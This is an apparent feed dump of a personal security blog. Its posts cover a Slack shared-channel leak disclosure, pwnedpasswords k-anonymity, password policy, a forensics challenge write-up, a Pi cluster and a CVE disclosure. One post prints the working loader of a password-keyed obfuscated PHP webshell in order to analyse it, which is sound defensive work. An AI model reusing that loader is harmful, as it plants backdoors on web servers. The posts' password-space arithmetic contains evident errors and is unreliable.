<![CDATA[Oneiroi]]>2018-05-02T11:03:41+01:00http://blog.oneiroi.co.uk/Octopress<![CDATA[Beta functionality still needs security Slack and Shared channels BETA]]>2018-03-18T10:05:00+00:00http://blog.oneiroi.co.uk/security/shared/channel/slack/beta/beta-functionality-still-needs-security-slack-and-shared-channelsToward the end of 2017 I was asked to give Slack’s shared channel beta by some colleagues who wanted to use it.
One caveat was the need to use a paid for Slack account on either side of the shared-channel so I setup oneiroi-ltd.slack.com and upgraded it to the plus plan (hey it has 1 user, so wasn’t a big deal).
I then proceeded to “Share” a channel from the oneiroi-ltd.slack.com space with another on which I had a presence (and again was running on a Plus plan) and for the most part, it worked as advertised the sharing integration functioning on the server side so all transport encryption etc was OK.
The issue came once the channel was un-shared, this is where things got a little more interesting.
To test the functionality and asses security I ran the following:
Connection to oneiroi-ltd using the Slack web application in Chrome.
Connection to the “other” Slack using the Slack desktop application.

Channel share was initiated on the oneitoi-ltd side.
Test messages were sent from both oneiroi-ltd and “other” Slack, received without issues including files shared.

Channel un-share was initiated on the “other” (not oneiroi-ltd) side.
In theory the last step could be as a result of a falling out, termination of client-service engagement etc. any number of reasons to wnating to unshare the channel.
What followed next was unexpected;

I had enabled notifications in the chrome browser from which the oneiroi-ltd slack was running, and to my surprise was still receiving messages from the “other” side (no pun intended) despite the channel being un-shared.
So I proceeded to search for Slack’s security contact, and authored a quick report, including screenshots:
12345678
1) We have two workspaces, Alice & Bob
2) Alice invites Bob to share a channel
3) Alice and Bob both have notifications setup for their workspace and receive notifications from the browser whilst using the shared-channel
4) Alice and Bob have a falling out, Bob decides to stop sharing the channel with Alice.
5) Alice writes into the previously shared channel thinking that Bob will not see what is written.
6) Bob however receives the chat message line in notification.

This is a break in the un-sharing of a channel not performing a proper separation of access, allowing the previous occupants to still receive notifications containing the messages from the party which believes at this moment in time they have stopped being shared.
This was of course a serious issue as this could lead to an invisible breach should sensitive information be communicated in the previously shared channel.
I filed the hackerone issue in order to notify the slack team, and just over a month on 12th January 2018 the Slack team reported the issue was fixed!
I moved to test this and sure enough un-sharing the channel now was working as intended with no observable leak as occurred previously.
And all it seemed was well, I would like to thank the Slack team work working on this issue through to completion despite the delays in feedback on either side.
]]><![CDATA[auditing passwords with k-anonymity and pwnedpasswords]]>2018-03-18T10:05:00+00:00http://blog.oneiroi.co.uk/security/passwords/audit/pwnedpasswords/auditing-passwords-using-k-anonymity-and-pwnedpasswordsHello one and all, despite my somewhat lacking blog postings throughout 2017 and thusfar into 2018 complete absence I am in fact still breathing.
That being said I want to cover in this post today something which has I think unjustly gathered some F.U.D. (Fear, Uncertainty, Doubt).
So I send my password to some third party service and it tells me what ?
First off, NO you do not send your passwords and you should NEVER send your password to anything but the system you are intending to log into.
Secondly, No, the API does not take the raw password in plaintext, it implements the k-Anonymity model.
The k-What now?!
First we take you plaintext password, hash it using the SHA1 algorithm and send the first 5 characters of the hash to https://api.pwnedpasswords.com.
In this way the original password is NEVER sent to api.pwnedpasswords.com, only the first 5 chars of the SHA1(your password) hash to allow an index lookup and return whether your password has ever been seen in breaches made public / obtained by Troy for haveibeenpwned.com.
Wait a minute, SHA1 hashes are stupid easy to brute force; this seems like a real bad idea!
SHA1 itself is easily computed using software, such as hashcat and John The Ripper most certainly, however we are not sending the complete hash only the first 5 hexidecimal digits of the hash for index lookup.
Why exactly is that better ?
To answer that I need to go into some detail as to how the SHA1 hash algorithm works, or rather the output of the SHA1 algorithm.
Don’t worry this will not be all math, I promise, we are focusing on the output hash only.
So we would send the 7C4A8 string to api.pwnedpasswords.com; but not the whole digest of 7C4A8D09CA3762AF61E59520943DC26494F8941B.
So for an attacker / adversary to get back the original password (assuming they can intercept the api calls being made to api.pwnedpasswords.com), how do they go from 7C4A8 to derive the password of 123456 ?
SHA1 in theory can return 7C4A800000000000000000000000000000000 through 7C4A8FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF that’s 35^16.
35^16 == 5.070942774902497 x 10^24 possible outcomes.
And this presumes you are able to iterate over every single hash in the 7C4A8 ‘index’ space.
This is not how the SHA1 algorithm works; for example 123456 returns a very different hash value that 1234567 or 123457 etc.
There is at the time of writing this post no known method to iterate over the SHA1 space for a specific ‘index’.
The two examples are not even in the same ‘index’ space as the original example.
Conclusion ?
I am not saying it is entirely impossible to iterate every single value in the SHA1 algorithm space, and there issues with creating known hash collision this took down for instance subversion repositories where the example good and bad files were committed (You can search for this there are many articles to choose from).
The thing is it is highly unlikely for an adversary to get your original password.
The adversary will need a pre-computed list of all possible password strings for the SHA1 algorithm (4.294967296 x 10^25)
The adversary will need to test all 5.070924774902497 x 10^24 possible known passwords against some source of truth that knows your password.
The adversary will be blocked by the absence of any username to use to test this.
The adversary will be blocked by any 2FA / MFA on the account.
The adversary will be blocked by any brute force protections enabled by the vendor / maintainer of the application.
So what’s the take-away here ?
Provided you use a unique password for every one of your online accounts (PLEASE never re-use a password!) and that your end vendor / maintainer is taking basic precautions to protect accounts the chances of an adversary getting your password because you looked up the first 5 chars of a SHA1 hash are VERY VERY small.
And if a nation-state threat actor is in your threat model, I hope you are not using 123456 as a password!
I have made available a python script which will allow you to lookup your passwords (or not) against api.pwnedpassword.com, the code is available here, and it is released open source, so you are free to inspect the source code and choose to use it or not,
So in summary, checking your passwords is unlikely to pose a significant risk; especially when weighed up against the risk your of password being within a breach disclosure.
Feedback
Think I have something wrong ? Have I missed something ?
Ping me on twitter but be sure to have evidence to backup your claims ;-)
]]><![CDATA[Passphrase or complex passwords?]]>2017-04-06T21:24:00+01:00http://blog.oneiroi.co.uk/passwords/security/something-you-know/passphrase-or-complex-passwordsI like healthy debate, if I am wrong then I encourage my colleagues and others to explain in detail as to why my thoughts on a particular matter/subject are incorrect and often this causes a somewhat extensive back and forth until a consensus is reached on the issue being discussed.
So one such discussion over the last couple of days has been over password complexity vs pass-phrases, not to be confused with password length let me make that point clear.
So let me give you some examples
Complexity
14 characters or more
2 uppercase letters
2 numerical digits
2 ‘special’ characters
A typical example of a password policy with complexity requirements and fairly typical of most standards out there right ?
The problem of the human
So let’s explore this a little, and discuss some of the issues. Here’s an example of a “compliant” password
CompanyPassword2017!$
21 characters (compliant)
2 uppercase characters (compliant)
4 numerical digits (compliant)
2 special characters (compliant)
The password is compliant with policy and as such is not a problem … right ?
Well if you’ve read anything on my blog before you’ll know the answer is no there is still a problem.
This password contains the company name (I used Company to keep thing generic so use a little imagination this represents a company name).
This password contains the word Password (still better than 123456 though ;-) )
This password contains the current year (this happens WAY more often that you would think, remember 123456 was the most used password in 2016)
This password has had the special chars appended to the end (typical human typographical behavior, the the password first and have the requirements as an after thought)
The problem is human behavior, and in the english language at least this is predictable behavior allowing for pattern analysis or behavioral analysis attacks to be carried out.
Capitalizing the first or each word (Camelcase)
Using company or password or service related words to make the password more memorable (not everyone uses a password manager, so these little cheats to aid memory can be predicted)
Using the current year at the end of the password
Appending the special char requirements at the end of the password (this allows someone to quickly enter the first part before they have to think about the end part of the password).
I’m speaking in generalizations, if you do not do any of this then great! Use a word list throw a dice to decide the password ;-) …
The downfall here is with a complexity requirement is poor choices of passwords and this is most prevalent where the target individual does not use a password manager and the password generation feature.
Note: This is not a bashing of p:eople not using password managers, password managers have their own issues (just see examples from Travis Ormandy or Dan Tentler) so please bare with me until the end I am simply speaking about human behavior being predictable of which MANY studies are available to back this up).
Pass-phrases
If you do not know what a pass-phrase is then go take a look at this, I’ll wait …
Oh you’re back? good did you review the XKCD comic in full ? Excellent let’s continue then.
A pass-phrase is a series of words used ideally with a separating character (I will recommend using a space instead of a dash!) for example
Peter Piper Picked A Peck Of Pickled Peppers 2017 $!
52 characters (compliant)
8 uppercase (compliant)
4 numerical digits (compliant)
11 special characters (compliant)
Q: Wait ?! I only see 2 special characters, your count is off!
A: Actually I counted the spaces; as space is a special character.
Both look fine to me, wth are you talking about ?!
Precisely that, both are acceptable provided they follow the same basic guidelines, no you can not sacrifice complexity for a longer password perhaps I should explain more
peter piper picked a peck of pickled peppers
Some may argue that a longer password removes the need for complexity which is simply not the case as this pass-phrase has lowered the address space considerably.
WTF is an address space, and what has it got to do with my password ?
WARNING here be math …
The address space is the total addressable character set for any given password for example
a through z ([a-z]) would be 26 possible characters
a through Z ([a-Z]) would be 52
a through 9 ([a-Z][0-9]) would be 62
And so on, so to evaluate when brute forcing (iterating every single possible combination) a password the math becomes as follows.
password is 58 characters
password is comprised of only lowercase and space separation58^27 == 4.0978x10^47 possible combinations (53 == 52 + space)
How about throwing in some complexity ?
password is 58 characters
password uses a through 9 (this includes captilized letters)
58^63 == 1.2472789544046017 x 10^111
Which may not seem like a huge difference until you work out that the former non complex address space is 3.2853 x 10^-67% of the size of the complex address space.
Why should I care really ? I have a long password it’ll take many years to brute force it
Yes you’re correct, but you’re also wrong. Brute force is not the only attack you can carry out, let’s use the example from before
password is 58 characters
password is comprised of only lowercase and space separation58^27 == 4.0978x10^47 possible combinations
We know this is a pass-phrase, so it’s likely each part of said phrase uses complete words.
We know the target uses the english language
The english language has approximately 171,476 words this is by FAR much less than 4.09785x10^47
171476 is 4.1845 x 10^-43% of the address space when compared with the full size of the bruteforceable address space,
as such when looking at possible combinations, start to factor in other human factors such as poor word choice (names, places, colours etc …) and you reduce the address space even further.
The problem is choice to throw a quick pun in here (and an obligatory matrix reference).
Note This is all ‘napkin math’ so please forgive me if I am wrong anywhere, and note it in the comments so I can fix in the post ;-)
Update: corrected napkin math 2017-05-05 password example assumed a-Z where as example given was a-z corrected the math to account for a-z as intended.
Update2: corrected napkin math AGAIN 2017-05-24
Conclusion
Password complexity is no stronger than pass-phrase with complexity, if you manage / are authoring a policy on password security then remember the following quote
“Security at the expense of usability comes at the expense of security” otherwise known as AviD’s Rule of Usability.
Any policy must be simple to understand
Any policy must be simple to execute
In order to gain the expected result, otherwise you’re going to get users whom develop poor habits and choose poor-passwords.
Not everyone wants to use a password-manager some people are even fearful of storing all their passwords in a single repository, there is no one solution here but there is the management of how each available option can be used.
N.B
Think I got something wrong or have strong opinions on something ?
Please put your thoughts into a comment, again I encourage debate so please include as much information as you can in your argument.
]]><![CDATA[Highly obfusticated PHP webshell]]>2015-11-26T18:54:00+00:00http://blog.oneiroi.co.uk/security/php/webshell/compromise/ioc/wordpress/highly-obfusticated-php-webshellIf there’s one thing to be said for Wordpress blogs, it’s that users rarely seem to understand than keeping things up to date is really going to stop them from getting owned 9/10 times.
So if you take one thing away from this post please make sure it’s:
KEEP YOUR WORDPRESS INSTALL UP TO DATE
KEEP ALL YOUR WORDPRESS PLUGINS UP TO DATE
Simple enough right? You would have thought so, but of course this isn’t a “cure all” and there’s other vulnerabilites and mitigations to consider; but not for this post.
RFU
Remote File Upload.
So the site in question had a plugin which was out of date. This plugin had a RFU vulnerability which allowed attackers to upload arbitrary code files then head to
Well this post isn’t to focus on how it happened, nor why it happed.
Simply put the php file itself I found very interesting.
PHP Code obfustication
Sure, code obfustication is nothing new. Heck tools like msfvenom allow you to choose from a variety of obfustication methods the premis for which is to avoid signatures for “known bad” files, and thus avoid common signatures (which is why you should not rely solely on signature bases analysis).
The thing is the overwhelming majority of webshell obfustication is done through “packing”, you’ll see it use base64, gzinflate, eval and that’s a pretty common standard.
Not this little bastard, and that’s why this got my attention
//Ternary if statements//if we have the password in the POST or COOKIE var set $wp_wp to this. If not set $wp_wp to null$wp_wp = isset($_POST['wp_wp']) ? $_POST['wp_wp'] : (isset($_COOKIE['wp_wp']) ? $_COOKIE['wp_wp'] : NULL);//If wp_wp is not NULL (so we have a password set from the above)if( $wp_wp !== NULL ) { //mutate the var $wp_wp = md5($wp_wp).substr(md5(strrev($wp_wp)),0,strlen($wp_wp)); //assuming: test123 as the password. /* * php -r '$wp_wp = "test123"; $wp_wp = md5($wp_wp).substr(md5(strrev($wp_wp)),0,strlen($wp_wp)); echo $wp_wp;' * cc03e747a6afbbcbf8be7668acfebee56a54720 */ //wp___wp is just an integer itterator, for for readability I'm substituting this for $i for( $i = 0; $i < 15324; $i++){ //wp__wp is the payload so I'm renaming this also to $payload //each char is unpacked by the following line $payload[$i] = chr(( ord($payload[$i]) - ord($wp_wp[$i])) % 256); //this is then appended to wp_wp (which is the password) $wp_wp .= $payload[$i]; } if ( $payload = @gzinflate($payload)) { if( isset($_POST['wp_wp']) ) @setcookie('wp_wp', $_POST['wp_wp']); //recall this line from above: $wp__wp='base'.(32*2).'_de'.'code' //$i therefor is base64_decode(<unpacked payload>); $i = create_function('',$payload); unset($payload,$wp_wp); $i(); }}?><form action="" method="post"><input type="text" name="wp_wp" value=""/><input type="submit" value=">"/></form>
I suppose we could go the python route again, however as we’ve discerned the function (loop unpack payload -> create_function -> execute function), we can “disarm” it to instead echo out the unpacked code for further analysis.
So the file with the required modifications …
1234567891011121314
257c257,266< '));$wp_wp=isset($_POST['wp_wp'])?$_POST['wp_wp']:(isset($_COOKIE['wp_wp'])?$_COOKIE['wp_wp']:NULL);if($wp_wp!==NULL){$wp_wp=md5($wp_wp).substr(md5(strrev($wp_wp)),0,strlen($wp_wp));for($wp___wp=0;$wp___wp<15324;$wp___wp++){$wp__wp[$wp___wp]=chr(( ord($wp__wp[$wp___wp])-ord($wp_wp[$wp___wp]))%256);$wp_wp.=$wp__wp[$wp___wp];}if($wp__wp=@gzinflate($wp__wp)){if(isset($_POST['wp_wp']))@setcookie('wp_wp', $_POST['wp_wp']);$wp___wp=create_function('',$wp__wp);unset($wp__wp,$wp_wp);$wp___wp();}}?><form action="" method="post"><input type="text" name="wp_wp" value=""/><input type="submit" value=">"/></form>\ No newline at end of file---> '));> > $_POST['wp_wp'] = "test123";> $wp_wp=isset($_POST['wp_wp'])?$_POST['wp_wp']:(isset($_COOKIE['wp_wp'])?$_COOKIE['wp_wp']:NULL);> if($wp_wp!==NULL){$wp_wp=md5($wp_wp).substr(md5(strrev($wp_wp)),0,strlen($wp_wp));for($wp___wp=0;$wp___wp<15324;$wp___wp++){$wp__wp[$wp___wp]=chr(( ord($wp__wp[$wp___wp])-ord($wp_wp[$wp___wp]))%256);$wp_wp.=$wp__wp[$wp___wp];}if($wp__wp=@gzinflate($wp__wp)){if(isset($_POST['wp_wp']))@setcookie('wp_wp', $_POST['wp_wp']);> //$wp___wp=create_function('',$wp__wp);unset($wp__wp,$wp_wp);> //$wp___wp();> echo $wp__wp;> > }}?><form action="" method="post"><input type="text" name="wp_wp" value=""/><input type="submit" value=">"/></form>
Granted this may be viewed as little more than a geeks curiosity, however on a more serious note the main intriguing element of this webshell is that the password is an intrinsic part required to unpack the valid payload.
Without the password the unpack will fail; so consider if
1
$wp__wp='base'.(32*2).'_de'.'code';
Was instead moved to reside inside the packed payload, how would you possibly be able to begin to write a signature for such a file?
Fuzzy logic sure, look for long strings of seemingly random content, still I can see that’s going to run false positives in the masses given the various obfusticating options out there for php such as those that require licensing …
Mitigation ?
SELinux set ON, will limit what the web server process can access (it’s not going to stop it getting access to your database servers, and if you have httpd_can_network_connect set to true, it’s not going to stop it creating a reverse shell either, check out httpd_can_connect_db to maintain web app functionality but make it harder for attackers)
KEEP UP TO DATE WITH PATCHES, Web application, system packages … patch all the things!
WAF and/or IPS (inspect POST & GET, for SQL, known shell commands and block (will not prevent file download / upload))
]]><![CDATA[NCA challenge 2015 progress writeup]]>2015-07-20T17:50:00+01:00http://blog.oneiroi.co.uk/security/nca/challenge/nca-challenge-2015-progress-writeupNOTE I was unable to complete the challenge ahead of the 18th of July deadline due to other commitments, what follows is a write up of my progress in the challenge after ~6hrs total spent.
On watching the video noted 299879 as the evidence id on the bag, this may be relevant later.
Unzip nca_image.zip
Yields nca_image.bin, let’s use binwalk to analyse the file
123456
DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
7995373       0x79FFED        Cisco IOS microcode for "l"
95256215      0x5AD7E97       Zip archive data, at least v2.0 to extract, compressed size: 3790080,  uncompressed size: 3799842, name: "e-mail.docx"
99046429      0x5E7541D       End of Zip archive
191886470     0xB6FF486       QEMU QCOW Image
On using binwalk -e everything except the identified QCOW image is extracted, so using my helper script
123456789101112
#!/bin/bash

echo -n "Can haz start offset hex?:"
read start_off
echo -n "Can haz end offset hex?:"
read end_off

start_int=`echo "ibase=16;${start_off}" | bc`
end_int=`echo "ibase=16;${end_off}" | bc`
chunk_int=`echo "${end_int} - ${start_int}" | bc`

echo "It's not safe to go alone, here take this: dd if=/path/to/space/kitteh of=/path/to/space/kitteh_part skip=${start_int} bs=1 count=${chunk_int}"
We manually carve the file out
1234
file_carve_dd_calc
Can haz start offset hex?:B6FF486
Can haz end offset hex?:C6ED5F0
It's not safe to go alone, here take this: dd if=/path/to/space/kitteh of=/path/to/space/kitteh_part skip=191886470 bs=1 count=16703850
Trying to analyse the QCOW file using
guestfish
qemu-* tools (even pulled down the latests source and compiled)
Ultimately this appears to be a false identification, opening up the file in bless noted many occurences of the QFI header associated with a qcow image, and errors such as
12
... not supported by this qemu version: QCOW version 3330981897
... not supported by this qemu version: QCOW version -963985399
Variant on the version of qemu being run, means I move onto analysing the rest of the extracted files.
email.docx
Opening the file (which I did on a tails VM to err on the side of caution, citing paranoia over potential for some macros), notes what appears to be a raw email complete with headers.
And an embedded oleObject
So I unzip the .dox file and again use binwalk to inspect the file.
binwalk has provided us with information showing this is an encrypted archive containing thress files, so its needed to extract the zip file and break the encryption to get at the files within.
123456789
 zipinfo T0PS3RET.zip
Archive:  T0PS3RET.zip
Zip file size: 3767679 bytes, number of entries: 3
warning [T0PS3RET.zip]:  131 extra bytes at beginning or within zipfile
  (attempting to process anyway)
-rw-a--     6.3 fat  2960344 Bx u099 15-Jun-23 11:26 fl46.wav
-rw-a--     6.3 fat     1958 Bx u099 07-Feb-06 15:21 my_key.asc
-rw-a--     6.3 fat  1373454 Bx u099 07-Feb-06 15:19 usb_key.gpg
3 files, 4335756 bytes uncompressed, 3766798 bytes compressed:  13.1%
Running strings on the file also notes the following which may be of use later as it indicates the user “JAMIEH”

fl46.wav - which upon listening to this is clearly DTMF tones followed by a modem handshake
my_key.asc - a private GPG key
usb_key.gpg - an encrypted GPG payload
I setup John to start brute forcing the gpg key password whilst inspecting the other files; think of it as an efficent workflow we may not need the bruteforce however there’s no harm in having it run whilst we continue the investigation
Listening to the wav file in vlc this is clearly DTMF tones and a modem handshake, using multimon I can extract the numbers associated with the DTMF tones.
1
multimon-ng -t wav fl46.wav
On this first pass there is some odd behaviour occuring, some numbers are being repeated and some appear to be being skipped, opening the wav file in audacity reveals the issue.
The wave file is stereo meaning there is both a left and right channel, observing the pattern above it’s clear this is an 11 didgit telephone number, we “flatten” the file to mono and run it through multimon again
Calling the number (via an anonymized service of course) yeilds a very faint voice reading numbers aloud, this is why having the call recording prior to dialing is such an advantage; some post processing to raise the volume and carefull listening yields: 533020565
usb_key.gpg
The numbers are indeed the gpg key password
12345678910111213141516171819202122232425
gpg -d usb_key.gpg > usb_key.img

You need a passphrase to unlock the secret key for
user: "Black Oleander Top Secret <bl4ck0l34nd3r70p53cr37@devnull.invalid>"
2048-bit RSA key, ID C96C8291, created 2015-06-16

gpg: encrypted with 2048-bit RSA key, ID C96C8291, created 2015-06-16
      "Black Oleander Top Secret <bl4ck0l34nd3r70p53cr37@devnull.invalid>"

usb_key.img

file -i usb_key.img
usb_key.img: application/x-tar; charset=binary

tar -xvf ./usb_key.img
Formula.docx
Ledger.xlsx
X101D4.docm
Charles.pptm

binwalk usb_key.img

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             POSIX tar archive, owner user name: "root", owner group name: "root"
Charles.pptm
2 slide presentation
First slide “It is not the strongest of the species that survives, but the more adaptable”, background portrait of Charles darwin, oleEmbbeded file “TransferCode.zip.001”
could infer multipart zip
1234567
As noted before ppt/embeddings/oleObject1.bin

Slightly odd however ...

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
4247          0x1097          Zip archive data, at least v2.0 to extract, compressed size: 977930,  uncompressed size: 1070767, name: "TransferCode.pdf"
running binalk -e produxes the .zip and the .pdf file, the .pdf file is unreadable as it is incomplete therefor we know that this zip file is the head of a multipart archive.
Now I have TransferCode.zip.001
Formula.docx
Embbeded images showing a formula
TransferCode.zip.002, ok yup looking like multipart zip
Google image search “The Drake Equation” also “The Equation of Life” 2014 film
noted VBA from strings run,
large binary textx (101 etc …)
another hash 13790e4b2ed8345dc51b15c833aa02a33171bd839c543819d19b41bd3962943c followed by “keep looking ;-)”
Used binwalk to extract the files
 curl https://gist.github.com/anonymous/e13e60e1975bceb04c20 > 0wned.txt
 activate 1337 hack tool
 destroy the world
 mission complete
the gist contains file TransferCode.zip.004 in base64encoding: https://gist.githubusercontent.com/anonymous/e13e60e1975bceb04c20/raw/145cad938bd2c4391fc55f5b482625aa86dae776/gistfile1.txt
12345678
frombase64importb64decodedata=open('TransferCode.zip.004.raw)data=data.replace("local file = TransferCode.zip.004\n'Begining of file\n",'')data=data.replace("\n'End of File","")raw=b64decode(data)out=open('TransferCode.zip.004','wb')out.write(data)out.close()
The end …
Unfortunatly this is where I must end, I originally did the above work on June 30th 2015 in my evening, and was not able to pick it up again untill autoring this blog post … past the deadline, the PDF file appears to be the final stage. (Just cat the zip files togetheer and unzip to get the PDF file)
Oh well it was an interesting puzzle at least and a welcomed exercise of skills I do not nearly get to use enough.
]]><![CDATA[pi2 cluster - docker swarm]]>2015-05-29T17:52:00+01:00http://blog.oneiroi.co.uk/raspberrypi2/pi2/cluster/docker/swarm/arch/pi2-cluster-docker-swarmI am currently working on overhauling my network and devices once again, so finally (maybe) I’ll actually get around to producing a commodity cluster, this post focuses on getting docker up and running on the RaspberryPi2
Hardware
5 x RasPi2
1 x Utilite Pro
Docusing on the Pi2’s here as I’ve not rebuild the utilite at this moment in time.

Installing Arch linux
Why are we using Arch and not raspbian? simply because of time constraints, Arch has ARM packages for docker (and openvswitch) and this will save sometime going on.
WARNING Make sure you do not blindly use my script, the device paths may be different and you do not want to be wiping out the wrong device.
Installing Docker
pacman -S docker
Caveats of docker on ARM
Most docker images are x86 or x86_64 so when you use docker pull and try to docker run you’re going to have a bad time …
12
docker run swarm
FATA[0001] Error response from daemon: Cannot start container caff048f6af28eca4648078ac1452b9464dcc16f5273a3b3d0912b1c00e0423f: [8] System error: exec format error
Running swarm without running swarm
The swarm docker images will not run on ARM, so what do we do ?
So there we have it, 20 available ARM cores all running in a docker swarm, seems simple doesn’t it? finding the correct information to make this all work however was a trial in itself.
TODO
Rebuild utilite-pro, make part of the docker swarm (brining the core count to 24)
Force docker to use TLS
Try to get ceph compiling (throwing issues about not finding any high precision timers)
1
common/Cycles.h:76:2: error: #error No high-precision counter available for your OS/arch
Write up notes on distccd setup (this really speeds up compilation time)
Write up systemd entries for swarm (allow automatic swarm cluster startup on reboot).
Photos
I’m uploading photos and screenshots of the cluster as progress is made here
Why Pi2?
We can’t all get our hands on a HP moonshot, I debated for some what to use, the Pi2 won out due to
Price
Form factor
No. cores
Readily available distros and packages
Readily available accessories (cases, etc..)
Low power consumption (5 pi2, 1 utilite-pro, mikrotik switch, USB thumbdrives, and USB HD’s, all runnign just under 33 watts)
ARM architecture
]]><![CDATA[CVE-2015-1027 percona-toolkit and percona-xtrabackup]]>2015-05-08T09:23:00+01:00http://blog.oneiroi.co.uk/security/cve-2015-1027/mitm/cve-2015-1027-percona-toolkit-and-percona-xtrabackupSince my move to information security architect at Percona back in November of 2014 I’ve been able to begin to curate and build a responsible disclosure program for which I hope best reflects that of a responsible open source vendor.
There is still penty to do here of course, and more is yet to come on this front.
The first public success story may be considered a minor one but I feel it is an important step toward responsible disclosure.
The blog post disclosure on percona.com may be found here and I’m hosting a plaintext version here
The initial research began 2014-12-16 at this time a functional PoC was created and distributed internally to allow the developers to test their fix this means from concept to fix (2015-01-16) took one calendar month, with percona-toolkit 2.2.13 being released 2015-01-26 and percona-xtrabackup 2.2.9 being released 2015-02-17.
So why you may as did the disclsure not occur untill 2015-05-06 ? simply put to allow user and distros to update; and frankly this was by far the hardest part trying to illict response from distros began to seem to a fruitless task.
